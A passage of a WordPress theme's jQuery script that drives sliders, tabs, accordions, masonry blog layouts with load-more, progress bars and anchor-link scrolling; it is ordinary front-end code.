                    if ($scroll + $headerHeight + $headerTopHeight + paspartuAdd + $sidebar.height() + 24 < $scrollOffset.top + $scrollHeight) {

                        $sidebar.stop().animate({
                            top: $window.scrollTop() - offset.top + $headerHeight + $headerTopHeight + paspartuAdd
                        });
                    } else {
                        $sidebar.stop().animate({
                            top: $scrollHeight - $sidebar.height() - 24
                        });
                    }
                } else {
                    $sidebar.stop().animate({
                        top: 0
                    });
                }
            }else{
                $sidebar.css('top',0);
            }
        });
    }
}



/**
 * Init Portfolio Full Screen Slider
 */
var qodefPortfolioFullScreenSlider = function() {

    var sliderHolder = $j('.qodef-full-screen-slider-holder');
    var content = $j('.wrapper .content');
    var sliders = $j('.qodef-portfolio-full-screen-slider');


    var qodefFullScreenSliderHeight = function() {
        if (sliderHolder.length) {

            var contentMargin = parseInt(content.css('margin-top'));
            var header_height = $j('.page_header').height();

            var paspartuAdd = $j('body').hasClass('paspartu_enabled') ? $window_width*paspartu_width*2 : 0;

            if($window_width > 1000) {
                if($j('header').hasClass('regular')){
                    sliderHolder.css("height", $window_height - header_height - paspartuAdd);
                } else {
                    sliderHolder.css("height", $window_height - paspartuAdd);
                }
            }
            else {
                sliderHolder.css("height", $window_height - header_height - paspartuAdd); // window height - mobile height
            }
        }
    }

    var qodefFullScreenOwlSlider = function() {

        if (sliderHolder.length) {

            sliders.each(function () {

                var slider = $j(this);
                slider.owlCarousel({
                    items: 1,
                    center: true,
                    loop: true,
                    margin: 0,
                    animateOut: 'fadeOut',
                    animateIn: 'fadeIn',
                    dots: false,
                    nav: true,
                    video: true,
                    navText: [
                        "<span class='arrow_carrot-left'></span>",
                        "<span class='arrow_carrot-right'></span>"
                    ]
                }).animate({'opacity': 1}, 600);

            });
        }

    }

    var qodefFullScreenSliderInfo = function() {

        if (sliderHolder.length) {

            var sliderContent = $j('.qodef-portfolio-slider-content');
            var close = $j('.qodef-control.qodef-close');
            var description = $j('.qodef-description');
            var info = $j('.qodef-portfolio-slider-content-info');

            sliderContent.on('click',function(e){
                if (!sliderContent.hasClass('opened')) {
                    e.preventDefault();
                    description.fadeOut(400, function() {
                        sliderContent.addClass('opened');
                        setTimeout(function(){
                            info.fadeIn(400);
                        }, 400);
                        setTimeout(function(){
                            $j(".qodef-portfolio-slider-content-info").niceScroll({
                                scrollspeed: 60,
                                mousescrollstep: 40,
                                cursorwidth: 0,
                                cursorborder: 0,
                                cursorborderradius: 0,
                                cursorcolor: "transparent",
                                autohidemode: false,
                                horizrailenabled: false
                            });
                        }, 800);
                    });
                }
            });

            close.on('click',function(e){
                e.preventDefault();
                e.stopPropagation();
                info.fadeOut( 400, function() {
                    sliderContent.removeClass('opened');
                    setTimeout(function() {
                        description.fadeIn(400);
                    }, 400);
                });
            });

        }

    }
    return {
        init : function() {
            qodefFullScreenSliderHeight();
            qodefFullScreenOwlSlider();
            qodefFullScreenSliderInfo();

            $j(window).resize(function(){
                qodefFullScreenSliderHeight();
            });
        }
    };
}


/*
 **	Init portfolio owl slider
 */
function intPortfolioOWLSlider(){
    "use strict";

    $j('.portfolio_owl_slider').each(function(){
        $j(this).owlCarousel({
            items: 1,
            center: true,
            stagePadding: 140,
            loop:true,
            margin:0,
            nav:true,
            video:true,
            navText:[
                "<span class='arrow_carrot-left'></span>",
                "<span class='arrow_carrot-right'></span>"
            ],
            responsive:{
                0:{
                    stagePadding: 60
                },
                600:{
                    stagePadding: 120
                },
                1000:{
                    stagePadding: 160
                }
            }

        }).animate({'opacity': 1},600);
    });
}



/*
 **	Init tabs shortcodes
 */
function initTabs(){
    "use strict";
    if($j('.q_tabs').length){
        $j('.q_tabs').appear(function() {
            $j('.q_tabs').css('visibility', 'visible');
        },{accX: 0, accY: -100});
        var $tabsNav = $j('.tabs-nav');
        var $tabsNavLis = $tabsNav.children('li');
        $tabsNav.each(function() {
            var $this = $j(this);
            $this.next().children('.tab-content').stop(true,true).hide().first().show();
            $this.children('li').first().addClass('active').stop(true,true).show();
        });
        $tabsNavLis.on('click', function(e) {
            var $this = $j(this);
            $this.siblings().removeClass('active').end().addClass('active');
            $this.parent().next().children('.tab-content').stop(true,true).hide().siblings( $this.find('a').attr('href') ).fadeIn();
            e.preventDefault();
        });
    }
}

/*
 **	Init accordion and toogle shortcodes
 */
function initAccordion() {
    "use strict";

    if($j(".q_accordion_holder").length){
        $j(".q_accordion_holder").appear(function() {
            $j(".q_accordion_holder").css('visibility', 'visible');
        },{accX: 0, accY: -100});

        if ($j(".accordion").length) {
            $j(".accordion").accordion({
                animate: "swing",
                collapsible: true,
                active: false,
                icons: "",
                heightStyle: "content"
            });

            //define custom options for each accordion
            $j(".accordion").each(function() {
                var activeTab = parseInt($j(this).data('active-tab'));
                if(activeTab !== "") {
                    activeTab = activeTab - 1; // - 1 because active tab is set in 0 index base
                    $j(this).accordion('option', 'active', activeTab);
                }
                var borderRadius = parseInt($j(this).data('border-radius'));

                if(borderRadius !== "") {
                    $j(this).find('.accordion_mark').css('border-radius', borderRadius+"px");
                }
                var collapsible = ($j(this).data('collapsible') == 'yes') ? true : false;
                $j(this).accordion('option', 'collapsible', collapsible);
                $j(this).accordion('option', 'collapsible', collapsible);
            });
        }
        $j(".toggle").addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset")
            .find(".title-holder")
            .addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-top ui-corner-bottom")
            .hover(function() {
                $j(this).toggleClass("ui-state-hover");
            })
            .click(function() {
                $j(this)
                    .toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom")
                    .next().toggleClass("ui-accordion-content-active").slideToggle(400);
                return false;
            })
            .next()
            .addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom")
            .hide();

        $j(".toggle").each(function() {
            var activeTab = parseInt($j(this).data('active-tab'));

            var borderRadius = parseInt($j(this).data('border-radius'));

            if(borderRadius !== "") {
                $j(this).find('.accordion_mark').css('border-radius', borderRadius+"px");
            }

            if(activeTab !== "" && activeTab >= 1) {
                activeTab = activeTab - 1; // - 1 because active tab is set in 0 index base
                $j(this).find('.ui-accordion-content').eq(activeTab).show();
                $j(this).find('.ui-accordion-header').eq(activeTab).addClass('ui-state-active'); //set active accordion header
            }

        });
    }
}

/*
 **	Function to enable link in accordion
 */
function initAccordionContentLink(){
    "use strict";

    if($j(".accordion").length){
        $j('.accordion_holder .accordion_inner .accordion_content a').click(function(){
            if($j(this).attr('target') === '_blank'){
                window.open($j(this).attr('href'),'_blank');
            }else{
                window.open($j(this).attr('href'),'_self');
            }
            return false;
        });
    }
}

/*
 **	Init testimonials shortcode
 */
function initTestimonials(){
    "use strict";

    if($j('.testimonials_carousel').length){
        $j('.testimonials_carousel').each(function(){
            $j(this).appear(function() {
                $j(this).css('visibility','visible');
            },{accX: 0, accY: -100});

            var interval = 5000;
            if(typeof $j(this).data('auto-rotate-slides') !== 'undefined' && $j(this).data('auto-rotate-slides') !== false) {
                interval = parseFloat($j(this).data('auto-rotate-slides')) * 1000;
            }

            var slideshow = true;
            if(interval === 0) {
                slideshow = false;
            }

            var animation = 'fade';
            if(typeof $j(this).data('animation-type') !== 'undefined' && $j(this).data('animation-type') !== false) {
                animation = $j(this).data('animation-type');
            }

            var directionNav = true;
            if(typeof $j(this).data('show-navigation') !== 'undefined') {
                directionNav = $j(this).data('show-navigation') == 'no' ? false : true;
            }

            var animationSpeed = 600;
            if(typeof $j(this).data('animation-speed') !== 'undefined' && $j(this).data('animation-speed') !== false) {
                animationSpeed = $j(this).data('animation-speed');
            }

            $j(this).flexslider({
                animationLoop: true,
                controlNav: directionNav,
                directionNav: false,
                useCSS: false,
                pauseOnAction: true,
                pauseOnHover: false,
                slideshow: slideshow,
                animation: animation,
                itemMargin: 25,
                minItems: 1,
                maxItems: 1,
                animationSpeed: animationSpeed,
                slideshowSpeed: interval,
                start: function(slider){
                    initParallax();
                }
            });
        });

    }
}

/*
 **	Function to close message shortcode
 */
function initMessages(){
    "use strict";

    if($j('.q_message').length){
        $j('.q_message').each(function(){
            $j(this).find('.close').click(function(e){
                e.preventDefault();
                $j(this).parent().parent().fadeOut(500);
            });
        });
    }
}
/*
 **	Init Element Animations
 */
function initElementsAnimation(){
    "use strict";

    if($j(".element_from_fade").length > 0 && $j('.no_animation_on_touch').length === 0){
        $j('.element_from_fade').each(function(){
            var $this = $j(this);

            $this.appear(function() {
                $this.addClass('element_from_fade_on');
            },{accX: 0, accY: -100});
        });
    }

    if($j(".element_from_left").length > 0 && $j('.no_animation_on_touch').length === 0){
        $j('.element_from_left').each(function(){
            var $this = $j(this);

            $this.appear(function() {
                $this.addClass('element_from_left_on');
            },{accX: 0, accY: -100});
        });
    }

    if($j(".element_from_right").length > 0 && $j('.no_animation_on_touch').length === 0){
        $j('.element_from_right').each(function(){
            var $this = $j(this);

            $this.appear(function() {
                $this.addClass('element_from_right_on');
            },{accX: 0, accY: -100});
        });
    }

    if($j(".element_from_top").length > 0 && $j('.no_animation_on_touch').length === 0){
        $j('.element_from_top').each(function(){
            var $this = $j(this);

            $this.appear(function() {
                $this.addClass('element_from_top_on');
            },{accX: 0, accY: -100});
        });
    }

    if($j(".element_from_bottom").length > 0 && $j('.no_animation_on_touch').length === 0){
        $j('.element_from_bottom').each(function(){
            var $this = $j(this);

            $this.appear(function() {
                $this.addClass('element_from_bottom_on');
            },{accX: 0, accY: -100});
        });
    }

    if($j(".element_transform").length > 0 && $j('.no_animation_on_touch').length === 0){
        $j('.element_transform').each(function(){
            var $this = $j(this);

            $this.appear(function() {
                $this.addClass('element_transform_on');
            },{accX: 0, accY: -100});
        });
    }
}

/*
 **	Init audio player for blog layout
 */
function fitAudio(){
    "use strict";

    $j('audio.blog_audio').mediaelementplayer({
        audioWidth: '100%'
    });
}

/*
 **	Init masonry layout for blog template
 */
function initBlog(){
    "use strict";

    if($j('.blog_holder.masonry').length){
        var width_blog = $j(this).closest('.container_inner').width();
        if($j('.blog_holder.masonry').closest(".column_inner").length) {
            width_blog = $j('.blog_holder.masonry').closest(".column_inner").width();
        }
        $j('.blog_holder.masonry').width(width_blog);
        var $container = $j('.blog_holder.masonry');
        var $cols = 3;

        if($container.width() < 420) {
            $cols = 1;
        } else if($container.width() <= 805) {
            $cols = 2;
        }

        $container.isotope({
            itemSelector: 'article',
            resizable: false,
            masonry: { columnWidth: $j('.blog_holder.masonry').width() / $cols }
        });


        $j('.filter').click(function(){
            var selector = $j(this).attr('data-filter');
            $container.isotope({ filter: selector });
            return false;
        });

        if( $container.hasClass('masonry_infinite_scroll')){
            $container.infinitescroll({
                    navSelector  : '.blog_infinite_scroll_button span',
                    nextSelector : '.blog_infinite_scroll_button span a',
                    itemSelector : 'article',
                    loading: {
                        finishedMsg: finished_text,
                        msgText  : loading_text
                    }
                },
                // call Isotope as a callback
                function( newElements ) {
                    $container.isotope( 'appended', $j( newElements ) );
                    fitVideo();
                    fitAudio();
                    initFlexSlider();
                    setTimeout(function(){
                        $j('.blog_holder.masonry').isotope( 'layout');
                    },400);


                }
            );
        }else if($container.hasClass('masonry_load_more')){

            var i = 1;
            $j('.blog_load_more_button a').on('click', function(e)  {
                e.preventDefault();

                var link = $j(this).attr('href');
                var $content = '.masonry_load_more';
                var $anchor = '.blog_load_more_button a';
                var $next_href = $j($anchor).attr('href');
                $j.get(link+'', function(data){
                    var $new_content = $j($content, data).wrapInner('').html();
                    $next_href = $j($anchor, data).attr('href');
                    $container.append( $j( $new_content) ).isotope( 'reloadItems' ).isotope({ sortBy: 'original-order' });
                    fitVideo();
                    fitAudio();
                    initFlexSlider();
                    setTimeout(function(){
                        $j('.blog_holder.masonry').isotope( 'layout');
                    },400);
                    if($j('.blog_load_more_button span').attr('rel') > i) {
                        $j('.blog_load_more_button a').attr('href', $next_href); // Change the next URL
                    } else {
                        $j('.blog_load_more_button').remove();
                    }

                    setTimeout(function(){
                        $j('article:not(.show)').each(function(l){
                            $j(this).addClass('show');
                        });
                    }, 1000);

                });
                i++;

            });
        }

        $j(window).resize(function(){
            if($container.width() < 420) {
                $cols = 1;
            } else if($container.width() <= 785) {
                $cols = 2;
            } else {
                $cols = 3;
            }
        });

        if($j('.blog_appear_from_bottom').length){
            $j('.blog_holder').find('article').each(function(l) {
                $j(this).appear(function() {
                    var $this = $j(this);
                    $this.addClass('show');
                },{accX: 0, accY: -70});
            });
        }

        $j('.blog_holder.masonry, .blog_load_more_button_holder').animate({opacity: "1"}, 400, function(){
            $j('.blog_holder.masonry').isotope( 'layout');
        });
    }
}

/*
 **	Init full width masonry layout for blog template
 */
function initBlogMasonryFullWidth(){
    "use strict";

    if($j('.masonry_full_width').length){
        var width_blog = $j('.full_width_inner').width();

        $j('.masonry_full_width').width(width_blog);
        var $container = $j('.masonry_full_width');


        if($j('.masonry_full_width').hasClass('pinterest_full_width')) {
            var $cols = 4;

            if($container.width() < 480) {
                $cols = 1;
            } else if($container.width() <= 950) {
                $cols = 2;
            } else if($container.width() <= 1320) {
                $cols = 3;
            }


        } else {
            var $cols = 5;

            if($container.width() < 480) {
                $cols = 1;
            } else if($container.width() <= 703) {
                $cols = 2;
            } else if($container.width() <= 920) {
                $cols = 3;
            } else if($container.width() <= 1320) {
                $cols = 4;
            }
        }


        $j('.filter').click(function(){
            var selector = $j(this).attr('data-filter');
            $container.isotope({ filter: selector });
            return false;
        });
        if( $container.hasClass('masonry_infinite_scroll')){
            $container.infinitescroll({
                    navSelector  : '.blog_infinite_scroll_button span',
                    nextSelector : '.blog_infinite_scroll_button span a',
                    itemSelector : 'article',
                    loading: {
                        finishedMsg: finished_text,
                        msgText  : loading_text
                    }
                },
                // call Isotope as a callback
                function( newElements ) {
                    $container.isotope( 'appended', $j( newElements ) );
                    fitVideo();
                    fitAudio();
                    initFlexSlider();
                    setTimeout(function(){
                        $j('.blog_holder.masonry_full_width').isotope( 'layout');
                    },400);
                }
            );
        }else if($container.hasClass('masonry_load_more')){

            var i = 1;
            $j('.blog_load_more_button a').on('click', function(e)  {
                e.preventDefault();

                var link = $j(this).attr('href');
                var $content = '.masonry_load_more';
                var $anchor = '.blog_load_more_button a';
                var $next_href = $j($anchor).attr('href');
                $j.get(link+'', function(data){
                    var $new_content = $j($content, data).wrapInner('').html();
                    $next_href = $j($anchor, data).attr('href');
                    $container.append( $j( $new_content) ).isotope( 'reloadItems' ).isotope({ sortBy: 'original-order' });
                    fitVideo();
                    fitAudio();
                    initFlexSlider();
                    setTimeout(function(){
                        $j('.blog_holder.masonry_full_width').isotope( 'layout');
                    },400);
                    if($j('.blog_load_more_button span').attr('rel') > i) {
                        $j('.blog_load_more_button a').attr('href', $next_href); // Change the next URL
                    } else {
                        $j('.blog_load_more_button').remove();
                    }

                    setTimeout(function(){
                        $j('article:not(.show)').each(function(l){
                            $j(this).addClass('show');
                        });
                    }, 1000);
                });
                i++;

            });
        }
        $container.isotope({
            itemSelector: 'article',
            resizable: false,
            masonry: { columnWidth: $j('.masonry_full_width').width() / $cols }
        });

        $j(window).resize(function(){
            if($container.width() < 480) {
                $cols = 1;
            } else if($container.width() <= 703) {
                $cols = 2;
            } else if($container.width() <= 920) {
                $cols = 3;
            } else if($container.width() <= 1320) {
                $cols = 4;
            } else {
                $cols = 5;
            }
        });

        if($j('.blog_appear_from_bottom').length){
            $j('.blog_holder').find('article').each(function(l) {
                $j(this).appear(function() {
                    var $this = $j(this);
                    $this.addClass('show');
                },{accX: 0, accY: -70});
            });
        }

        $j('.masonry_full_width, .blog_load_more_button_holder').animate({opacity: "1"}, 400, function(){
            $j('.blog_holder.masonry_full_width').isotope( 'layout');
        });
    }
}

/*
 **	Init full width masonry layout for blog template
 */
function initBlogChequered() {
    "use strict";
    var blogHolder = $j('.blog_holder.blog_chequered');
    var maxHeight = -1;
    if(blogHolder.length){
        var elements = blogHolder.find('article');
        elements.each(function() {
            maxHeight = maxHeight > $j(this).find('.qodef-post-content-inner').outerHeight() ? maxHeight : $j(this).find('.qodef-post-content-inner').outerHeight();
        });
        elements.each(function() {
            $j(this).find('.qodef-post-content').height(maxHeight);
            $j(this).css("opacity","1");
        });
    }
}



/*
 **	Init portfolio single masonry
 */
function initPortfolioSingleMasonry(){
    "use strict";

    if($j('.portfolio_single.masonry-gallery').length){

        var width = $j('.portfolio_single.masonry-gallery').width();
        $j('.portfolio_single .portfolio_masonry_gallery').width(width);

        var $container = $j('.portfolio_single .portfolio_masonry_gallery');
        var $cols = 4;

        if($container.width() < 420) {
            $cols = 1;
        } else if($container.width() <= 805) {
            $cols = 3;
        }

        $container.isotope({
            itemSelector: '.mix',
            resizable: false,
            masonry: { columnWidth: $j('.portfolio_single .portfolio_masonry_gallery').width() / $cols }
        });

        $j('.portfolio_single .portfolio_masonry_gallery').css("opacity", "1");


        $j(window).resize(function(){
            if($container.width() <= 420) {
                $cols = 1;
            } else if($container.width() <= 785) {
                $cols = 3;
            } else {
                $cols = 4;
            }
        });

    }
}

/*
 **	Init progress bar with icon
 */
var timeOuts = [];
function initProgressBarsIcon(){
    "use strict";

    if($j('.q_progress_bars_icons_holder').length){
        $j('.q_progress_bars_icons_holder').each(function() {
            var $this = $j(this);
            $this.appear(function() {
                $this.find('.q_progress_bars_icons').css('opacity','1');
                $this.find('.q_progress_bars_icons').each(function() {
                    var number = $j(this).find('.q_progress_bars_icons_inner').data('number');
                    var size = $j(this).find('.q_progress_bars_icons_inner').data('size');

                    if(size !== ""){
                        $j(this).find('.q_progress_bars_icons_inner.custom_size .bar').css({'width': size+'px','height':size+'px'});
                        $j(this).find('.q_progress_bars_icons_inner.custom_size .bar .fa-stack').css({'font-size': size/2+'px'});
                    }

                    var bars = $j(this).find('.bar');

                    bars.each(function(i){
                        if(i < number){
                            var time = (i + 1)*150;
                            timeOuts[i] = setTimeout(function(){
                                $j(bars[i]).addClass('active');
                            },time);
                        }
                    });
                });
            },{accX: 0, accY: -150});
        });
    }
}

/*
 **	Init more facts shortcode
 */
function initMoreFacts(){
    "use strict";

    if($j('.more_facts_holder').length){
        $j('.more_facts_holder').each(function(){
            var $this = $j(this);

            var $more_label = 'More Facts';

            if($this.find('.more_facts_button').data('morefacts') !== ""){
                $more_label = $this.find('.more_facts_button').data('morefacts');
            }

            var $less_label = 'Less Facts';

            if($this.find('.more_facts_button').data('lessfacts') !== ""){
                $less_label = $this.find('.more_facts_button').data('lessfacts');
            }

            var height = $this.find('.more_facts_inner').height() + 70;

            var speed;
            if(height > 0 && height < 601){
                speed = 800;
            } else if(height > 600 && height < 1201){
                speed = 1500;
            } else{
                speed = 2100;
            }
            $this.find('.more_facts_outer').css({'height':'0px','display':'none','opacity':'0'});

            $this.find('.more_facts_button').on("mouseenter",function(){
                $j(this).css('color',$j(this).data('hovercolor'));
            }).on("mouseleave",function() {
                if(!$this.find('.more_facts_outer').is(':visible')){
                    $j(this).css('color',$j(this).data('color'));
                }
            });

            $this.find('.more_facts_button').click(function(){
                if(!$this.find('.more_facts_outer').is(':visible')){
                    $this.find('.more_facts_fake_arrow').fadeIn(speed);
                    $this.addClass('more_fact_opened');
                    $j(this).parent().parent().find('.more_facts_outer').css({'display':'block','opacity':'1'}).stop().animate({'height': height+30}, speed, function() {
                        if($j('.parallax_section_holder').length) {
                            initParallax();
                        }
                    });
                    $j(this).find('.more_facts_button_text').text($less_label);
                    $j(this).find('.more_facts_button_arrow').addClass('rotate_arrow');
                } else {
                    $this.find('.more_facts_fake_arrow').fadeOut(speed);
                    $j(this).parent().parent().find('.more_facts_outer').stop().animate({'height': '0px'}, speed,function(){
                        $j(this).css({'display':'none','opacity':'0'});

                        if(!$this.find('.more_facts_button').is(":hover")){$this.find('.more_facts_button').css('color',$this.find('.more_facts_button').data('color'));}
                        $this.removeClass('more_fact_opened');
                        if($j('.parallax_section_holder').length) {
                            initParallax();
                        }
                    });
                    $j(this).find('.more_facts_button_text').text($more_label);
                    $j(this).find('.more_facts_button_arrow').removeClass('rotate_arrow');
                }
            });
        });
    }
}

/*
 ** Calculating minimal height for content when paspartu is enabled
 */

function contentMinHeightWithPaspartu(){
    "use strict";

    if ($j('.paspartu_enabled').length) {
        var content_height;
        var paspartu_final_width_px = 0;
        var paspartu_width_px = $window_width*paspartu_width;
        var footer_height = $j('footer').height();

        paspartu_final_width_px = 2*paspartu_width_px;

        content_height = $window_height - header_height - paspartu_final_width_px - footer_height;

        if($j('.content').length){
            $j('.content').css('min-height',content_height);
        }
    }
}

/*
 **	Replace plceholder
 */
function placeholderReplace(){
    "use strict";

    $j('#contact-form [placeholder]').focus(function() {
        var input = $j(this);
        if (input.val() === input.attr('placeholder')) {
            if (this.originalType) {
                this.type = this.originalType;
                delete this.originalType;
            }
            input.val('');
            input.removeClass('placeholder');
        }
    }).blur(function() {
        var input = $j(this);
        if (input.val() === '') {
            if (this.type === 'password') {
                this.originalType = this.type;
                this.type = 'text';
            }
            input.addClass('placeholder');
            input.val(input.attr('placeholder'));
        }
    }).blur();

    $j('#contact-form [placeholder]').parents('form').submit(function () {
        $j(this).find('[placeholder]').each(function () {
            var input = $j(this);
            if (input.val() === input.attr('placeholder')) {
                input.val('');
            }
        });
    });
}

function totop_button(a) {
    "use strict";

    var b = $j("#back_to_top");
    b.removeClass("off on");
    if (a === "on") { b.addClass("on"); } else { b.addClass("off"); }
}

function backButtonShowHide(){
    "use strict";

    $j(window).scroll(function () {
        var b = $j(this).scrollTop();
        var c = $j(this).height();
        var d;
        if (b > 0) { d = b + c / 2; } else { d = 1; }
        if (d < 1e3) { totop_button("off"); } else { totop_button("on"); }
    });
}

function backToTop(){
    "use strict";

    $j(document).on('click','#back_to_top',function(e){
        e.preventDefault();

        $j('body,html').animate({scrollTop: 0}, $j(window).scrollTop()/3, 'linear');
    });
}

/*
 **	Init message height
 */
function initMessageHeight(){
    "use strict";
    if($j('.q_message.with_icon').length){
        $j('.q_message.with_icon').each(function(){
            if($j(this).find('.message_text_holder').height() > $j(this).find('.q_message_icon_holder').height()) {
                $j(this).find('.q_message_icon_holder').height($j(this).find('.message_text').height());
            } else {
                $j(this).find('.message_text').height($j(this).find('.q_message_icon_holder').height());
            }
        });
    }
}

/**
 * Init image hover
 */
function initImageHover() {
    "use strict";
    if($j('.image_hover').length){
        $j('.image_hover').each(function(){
            $j(this).appear(function() {

                var default_visible_time = 300;
                var transition_delay = $j(this).attr('data-transition-delay');
                var real_transition_delay = default_visible_time + parseFloat(transition_delay);
                var object = $j(this);

                //wait for other hovers to complete
                setTimeout(function() {
                    object.addClass('show');
                }, parseFloat(transition_delay));

                //hold that image a little, than remove class
                setTimeout(function() {
                    object.removeClass('show');
                }, real_transition_delay);

            },{accX: 0, accY: -200});
        });
    }
}

/*
 * Initializes vertical progress bars
 */
function initProgressBarsVertical(){
    "use strict";

    if($j('.q_progress_bars_vertical').length){
        $j('.q_progress_bars_vertical').each(function() {
            $j(this).appear(function() {
                initToCounterVerticalProgressBar($j(this));
                var percentage = $j(this).find('.progress_content').data('percentage');
                $j(this).find('.progress_content').css('height', '0%');
                $j(this).find('.progress_content').animate({
                    height: percentage+'%'
                }, 1500);
            },{accX: 0, accY: -150});
        });
    }
}

/*
 * Initializes vertical progress bar count to max value
 */
function initToCounterVerticalProgressBar($this){
    "use strict";

    if($this.find('.progress_number span').length){
        $this.find('.progress_number span').each(function() {
            var $max = parseFloat($j(this).text());
            $j(this).countTo({
                from: 0,
                to: $max,
                speed: 1500,
                refreshInterval: 50
            });
        });
    }
}

/*
 *	Check if there is anchor on load and scroll to it
 */
function checkAnchorOnLoad(){
    "use strict";

    var hash = window.location.hash;
    var scrollToAmount;
    var top_header_height;
    var paspartuScrollAdd = $j('body').hasClass('paspartu_enabled') ? $window_width*paspartu_width : 0;
    if(hash !== "" && $j('[data-q_id="'+hash+'"]').length > 0){
        if($j('header.page_header').hasClass('fixed') && !$j('body').hasClass('vertical_menu_enabled')){
            if($j('header.page_header').hasClass('scroll_top')){
                top_header_height = 33;
            }else{
                top_header_height = 0;
            }

            if(!$j('header.page_header').hasClass('transparent') || $j('header.page_header').hasClass('scrolled_not_transparent')) {
                if(header_height - ($j('[data-q_id="' + hash + '"]').offset().top + top_header_height)/4 >= min_header_height_scroll){
                    var diff_of_header_and_section = $j('[data-q_id="' + hash + '"]').offset().top -  header_height - paspartuScrollAdd;
                    scrollToAmount = diff_of_header_and_section + (diff_of_header_and_section/4) + (diff_of_header_and_section/16) + (diff_of_header_and_section/64) + 1; //several times od dividing to minimize the error, because fixed header is shrinking while scroll, 1 is just to ensure
                }else{
                    if($j('header.page_header').hasClass('centered_logo')){
                        scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_scroll - logo_height - 20 - paspartuScrollAdd; //20 is top margin of logo
                    } else {
                        scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_scroll - paspartuScrollAdd;
                    }
                }
            }else{
                scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
            }
        } else if($j('header.page_header').hasClass('fixed_hiding') && !$j('body').hasClass('vertical_menu_enabled')){
            if(!$j('header.page_header').hasClass('transparent') || $j('header.page_header').hasClass('scrolled_not_transparent')) {
                if ($j('[data-q_id="' + hash + '"]').offset().top - (header_height + logo_height / 2 + 40) <= scroll_amount_for_fixed_hiding) {
                    scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - header_height - logo_height / 2 - 40 - paspartuScrollAdd; //40 is top/bottom margin of logo
                } else {
                    scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_fixed_hidden - 40 - paspartuScrollAdd; //40 is top/bottom margin of logo
                }
            }else{
                scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
            }
        }else if($j('header.page_header').hasClass('stick') || $j('header.page_header').hasClass('stick_with_left_right_menu') && !$j('body').hasClass('vertical_menu_enabled')) {
            if(!$j('header.page_header').hasClass('transparent') || $j('header.page_header').hasClass('scrolled_not_transparent')) {
                if (sticky_amount >= $j('[data-q_id="' + hash + '"]').offset().top) {
                    scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top + 1 - paspartuScrollAdd; // 1 is to show sticky menu
                } else {
                    scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - min_header_height_sticky - paspartuScrollAdd;
                }
            }else{
                scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
            }
        } else{
            scrollToAmount = $j('[data-q_id="' + hash + '"]').offset().top - paspartuScrollAdd;
        }
        $j('html, body').animate({
            scrollTop: Math.round(scrollToAmount)
        }, 1500, function() {});
    }

    //remove active state on anchors if section is not visible
    $j(".main_menu a, .vertical_menu a, .mobile_menu a").each(function(){
        var i = $j(this).prop("hash");
        if(i !== "" && ($j('[data-q_id="' + i + '"]').length > 0) && ($j('[data-q_id="' + i + '"]').offset().top >= $window_height) && $scroll === 0){
            $j(this).parent().removeClass('active');
            $j(this).removeClass('current');
        }
    });
}

/*
 *	Check active state of anchor links on scroll
 */
function changeActiveState(id){
    "use strict";

    if($j(".main_menu a[href*='#']").length) {
        $j('.main_menu a').parent().removeClass('active');
    }

    $j(".main_menu a").each(function(){
        var i = $j(this).prop("hash");
        if(i === id){
            if($j(this).closest('.second').length === 0){
                $j(this).parent().addClass('active');
            }else{
                $j(this).closest('.second').parent().addClass('active');
            }
            $j('.main_menu a').removeClass('current');
            $j(this).addClass('current');
        }
    });

    if($j(".vertical_menu a[href*='#']").length) {
        $j('.vertical_menu a').parent().removeClass('active');
    }

    $j(".vertical_menu a").each(function(){
        var i = $j(this).prop("hash");
        if(i === id){
            if($j(this).closest('.second').length === 0){
                $j(this).parent().addClass('active');
            }else{
                $j(this).closest('.second').parent().addClass('active');
            }
            $j('.vertical_menu a').removeClass('current');
            $j(this).addClass('current');
        }
    });

    if($j(".mobile_menu a[href*='#']").length) {
        $j('.mobile_menu a').parent().removeClass('active');
    }

    $j(".mobile_menu a").each(function(){
        var i = $j(this).prop("hash");
        if(i === id){
            if($j(this).closest('.sub_menu').length === 0){
                $j(this).parent().addClass('active');
            }else{
                $j(this).closest('.sub_menu').parent().addClass('active');
            }
            $j('.mobile_menu a').removeClass('current');
            $j(this).addClass('current');
        }
    });
}

/*
 *	Check active state of anchor links on scroll
 */
function checkAnchorOnScroll(){
    "use strict";

    if($j('[data-q_id]').length && !$j('header.page_header').hasClass('regular')){
        $j('[data-q_id]').waypoint( function(direction) {
            if(direction === 'down') {
                changeActiveState($j(this).data("q_id"));
            }
        }, { offset: '50%' });

        $j('[data-q_id]').waypoint( function(direction) {
            if(direction === 'up') {
                changeActiveState($j(this).data("q_id"));
            }
        }, { offset: function(){
            return -($j(this).outerHeight() - 150);
        } });
    }
}

/*
 *	Init scroll to section link if that link has hash value
 */
function initHashClick(){
    "use strict";

    var $doc = $j('html, body');
    var scrollToAmount;
    var paspartuScrollAdd = $j('body').hasClass('paspartu_enabled') ? $window_width*paspartu_width : 0;

    $j(document).on( "click", ".main_menu a, .vertical_menu a, .qbutton:not(.contact_form_button), .anchor, .widget li.anchor a", function(){
        var $this = $j(this);
        var hash = $j(this).prop("hash");
        var top_header_height;
        
        if((hash !== "" && $j(this).attr('href').split('#')[0] === "") || (hash !== "" && $j(this).attr('href').split('#')[0] !== "" && hash === window.location.hash) || (hash !== "" && $j(this).attr('href').split('#')[0] === window.location.href.split('#')[0])){ //in third condition 'hash !== ""' stays to prevent reload of page when link is active and ajax enabled
            if($j('header.page_header').hasClass('fixed') && !$j('body').hasClass('vertical_menu_enabled')){
                if($j('header.page_header').hasClass('scroll_top')){
                    top_header_height = 33;
                }else{
                    top_header_height = 0;
                }

                if(!$j('header.page_header').hasClass('transparent') || $j('header.page_header').hasClass('scrolled_not_transparent')) {
